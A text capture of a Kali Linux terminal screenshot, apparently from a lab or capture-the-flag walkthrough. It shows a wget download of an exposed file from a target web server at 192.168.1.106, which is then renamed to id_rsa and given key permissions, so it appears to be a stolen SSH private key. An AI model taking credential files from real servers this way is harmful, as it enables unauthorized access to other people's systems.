 Applications Places Terminal Sat 21:08
root@kali: ~/Desktop
File Edit View Search Terminal Help
+ 1 host(s) tested
root@kali:~# cd Desktop/
root@kali:~/Desktop# ls
id_rsa
root@kali:~/Desktop# rm id_rsa
root@kali:~/Desktop# wget "http://192.168.1.106/icons/VDSoyuAXiO.txt"
--2017-12-30 21:07:15-- http://192.168.1.106/icons/VDSoyuAXiO.txt
Connecting to 192.168.1.106:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1302 (1.3K) [text/plain]
Saving to: ‘VDSoyuAXiO.txt’
VDSoyuAXiO.txt 100%[===================================================>] 1.27K --.-KB/s in 0s
2017-12-30 21:07:15 (97.6 MB/s) - ‘VDSoyuAXiO.txt’ saved [1677]
root@kali:~/Desktop# ls
VDSoyuAXiO.txt
root@kali:~/Desktop# mv VDSoyuAXiO.txt id_rsa
root@kali:~/Desktop# ls
id_rsa
root@kali:~/Desktop# ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec 30 21:07 .
drwxr-xr-x 20 root root 4096 Dec 30 19:57 ..
-rw-r--r-- 1 root root 1677 Jun 7 2017 id_rsa
root@kali:~/Desktop# chmod 600 id_rsa
root@kali:~/Desktop# ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec 30 21:07 .
drwxr-xr-x 20 root root 4096 Dec 30 19:57 ..
-rw------- 1 root root 1677 Jun 7 2017 id_rsa
root@kali:~/Desktop#